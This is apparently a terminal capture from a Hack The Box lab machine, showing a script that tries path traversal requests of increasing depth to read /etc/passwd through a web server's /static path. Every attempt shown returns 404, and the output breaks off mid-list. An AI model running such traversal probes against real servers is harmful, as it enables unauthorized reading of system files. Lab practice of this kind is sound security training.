 ┌──(kali㉿kali)-[~/HTB_Boxes/chemistry/www]
└─$ bash exploit.sh
[+] Testing with /static/../etc/passwd
        Status code --> 404
[+] Testing with /static/../../etc/passwd
        Status code --> 404
[+] Testing with /static/../../../etc/passwd
        Status code --> 404
[+] Testing with /static/../../../../etc/passwd
        Status code --> 404
[+] Testing with /static/../../../../../etc/passwd
        Status code --> 404
[+] Testing with /static/../../../../../../etc/passwd
        Status code --> 404
[+] Testing with /static/../../../../../../../etc/passwd
        Status code --> 404
[+] Testing with /static/../../../../../../../../etc/passwd
        Status code --> 404
[+] Testing with /static/../../../../../../../../../etc/passwd
        Status code --> 404
[+] Testing with /static/../../../../../../../../../../etc/passwd
        Status code --> 404
[+] Testing with /static/../../../../../../../../../../../etc/passwd
        Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../etc/passwd